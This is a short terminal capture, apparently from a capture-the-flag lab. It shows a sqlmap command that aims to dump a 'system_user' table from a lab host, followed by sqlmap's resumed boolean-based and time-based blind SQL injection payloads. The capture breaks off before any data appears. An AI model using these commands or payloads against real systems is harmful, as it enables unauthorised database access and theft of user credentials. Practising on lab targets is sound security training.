 (root㉿kali)-[/home/kali]
# sqlmap -u "http://10.10.28.30/products/3*" -D duckyinc --dump -T system_user
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:04:21 /2025-05-06/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[10:04:30] [INFO] resuming back-end DBMS 'mysql'
[10:04:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.10.28.30/products/3 AND 6516=6516
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.10.28.30/products/3 AND (SELECT 8311 FROM (SELECT(SLEEP(5)))zlRm)